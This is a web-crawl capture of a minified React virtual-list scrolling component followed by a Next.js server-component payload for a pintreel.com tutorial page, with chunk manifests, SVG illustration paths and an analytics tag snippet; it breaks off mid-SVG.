t=(0,i.Z)((0,i.Z)({},getVirtualScrollInfo()),e);(eL.current.x!==t.x||eL.current.y!==t.y)&&(z(t),eL.current=t)}});function onScrollBar(e,t){t?((0,g.flushSync)(function(){ep(e)}),eA()):syncScrollTop(e)}function onFallbackScroll(e){var t=e.currentTarget.scrollTop;t!==ea&&syncScrollTop(t),null==N||N(e),eA()}var keepInHorizontalRange=function(e){var t=e,n=P?P-eO.width:0;return Math.min(t=Math.max(t,0),n)},eV=useFrameWheel(X,e_,eB,eD,ej,!!P,(0,p.useEvent)(function(e,t){t?((0,g.flushSync)(function(){ep(function(t){return keepInHorizontalRange(t+(Q?-e:e))})}),eA()):syncScrollTop(function(t){return t+e})})),eW=(0,a.Z)(eV,2),eF=eW[0],eK=eW[1];useMobileTouchMove(X,en,function(e,t,n,o){return!eH(e,t,n)&&(!o||!o._virtualHandled)&&(o&&(o._virtualHandled=!0),eF({preventDefault:function(){},deltaX:e?t:0,deltaY:e?0:t}),!0)}),useScrollDrag(J,en,function(e){syncScrollTop(function(t){return t+e})}),(0,f.Z)(function(){function onMozMousePixelScroll(e){var t=e_&&e.detail<0,n=eB&&e.detail>0;!X||t||n||e.preventDefault()}var e=en.current;return e.addEventListener("wheel",eF,{passive:!1}),e.addEventListener("DOMMouseScroll",eK,{passive:!0}),e.addEventListener("MozMousePixelScroll",onMozMousePixelScroll,{passive:!1}),function(){e.removeEventListener("wheel",eF),e.removeEventListener("DOMMouseScroll",eK),e.removeEventListener("MozMousePixelScroll",onMozMousePixelScroll)}},[X,e_,eB]),(0,f.Z)(function(){if(P){var e=keepInHorizontalRange(ed);ep(e),eA({x:e})}},[eO.width,P]);var delayHideScrollBar=function(){var e,t;null===(e=ek.current)||void 0===e||e.delayHidden(),null===(t=eP.current)||void 0===t||t.delayHidden()},eU=useScrollTo(en,et,q,S,V,function(){return U(!0)},syncScrollTop,delayHideScrollBar);m.useImperativeHandle(t,function(){return{nativeElement:er.current,getScrollInfo:getVirtualScrollInfo,scrollTo:function(e){e&&"object"===(0,r.Z)(e)&&("left"in e||"top"in e)?(void 0!==e.left&&ep(keepInHorizontalRange(e.left)),eU(e.top)):eU(e)}}}),(0,f.Z)(function(){_&&_(et.slice(ew,ex+1),et)},[ew,ex,et]);var eq=useGetSize(et,V,q,S),eG=null==D?void 0:D({start:ew,end:ex,virtual:J,offsetX:ed,offsetY:e$,rtl:Q,getSize:eq}),eX=useChildren(et,ew,ex,P,ed,K,M,{getKey:V}),eY=null;b&&(eY=(0,i.Z)((0,l.Z)({},void 0===y||y?"height":"maxHeight",b),I),X&&(eY.overflowY="hidden",P&&(eY.overflowX="hidden"),eg&&(eY.pointerEvents="none")));var eJ={};return Q&&(eJ.dir="rtl"),m.createElement("div",(0,o.Z)({ref:er,style:(0,i.Z)((0,i.Z)({},C),{},{position:"relative"}),className:ee},eJ,A),m.createElement(d.Z,{onResize:function(e){eZ({width:e.offsetWidth,height:e.offsetHeight})}},m.createElement(T,{className:"".concat(u,"-holder"),style:eY,ref:en,onScroll:onFallbackScroll,onMouseEnter:delayHideScrollBar},m.createElement(v,{prefixCls:u,height:eE,offsetX:ed,offsetY:e$,scrollWidth:P,onInnerResize:U,ref:eo,innerProps:B,rtl:Q,extra:eG},eX))),J&&eE>b&&m.createElement(w,{ref:ek,prefixCls:u,scrollOffset:ea,scrollRange:eE,rtl:Q,onScroll:onScrollBar,onStartMove:onScrollbarStartMove,onStopMove:onScrollbarStopMove,spinSize:eT,containerSize:eO.height,style:null==j?void 0:j.verticalScrollBar,thumbStyle:null==j?void 0:j.verticalScrollBarThumb,showScrollBar:L}),J&&P>eO.width&&m.createElement(w,{ref:eP,prefixCls:u,scrollOffset:ed,scrollRange:P,rtl:Q,onScroll:onScrollBar,onStartMove:onScrollbarStartMove,onStopMove:onScrollbarStopMove,spinSize:eR,containerSize:eO.width,horizontal:!0,style:null==j?void 0:j.horizontalScrollBar,thumbStyle:null==j?void 0:j.horizontalScrollBarThumb,showScrollBar:L}))}var M=m.forwardRef(RawList);M.displayName="List";var O=M}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.pintreel.com/tutorial/featured?_rsc=5i46s
body_size: 23547
content:
1:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
2:HL["/_next/static/css/a40235fbb9e84447.css","style",{"crossOrigin":""}]
0:["DakcwBRUyjCRLkDaeejAY",[[["",{"children":["tutorial",{"children":["featured",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],"$L3",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a40235fbb9e84447.css","precedence":"next","crossOrigin":""}]],"$L4"]]]]
5:I[73994,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
6:I[70364,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
7:I[63258,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","4417","static/chunks/4417-f86976859c53ac8e.js","6782","static/chunks/6782-30d6d4d092f12f24.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","3071","static/chunks/3071-c43e86aab2ae68e3.js","9385","static/chunks/9385-ffa6328ef5653475.js","2766","static/chunks/2766-1093c517589c7ced.js","2335","static/chunks/2335-ab6fd8a48eff8d59.js","860","static/chunks/860-73b6a96a65150af3.js","5473","static/chunks/5473-debc251ad9c0ab64.js","8425","static/chunks/8425-c63a16f9b2657937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[90413,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],"Image"]
14:I[68326,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
15:I[29577,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","8326","static/chunks/8326-8814095e941284ce.js","1856","static/chunks/1856-3579d8df4e6d0cad.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4458","static/chunks/4458-77d6e09e7dd9799b.js","3612","static/chunks/3612-8075a2121a589b75.js","7740","static/chunks/7740-8f2f42d628f33085.js","9385","static/chunks/9385-ffa6328ef5653475.js","9061","static/chunks/9061-1d990742a9ab3eed.js","5473","static/chunks/5473-debc251ad9c0ab64.js","4706","static/chunks/app/tutorial/featured/page-a4e3e5ecc3548b42.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 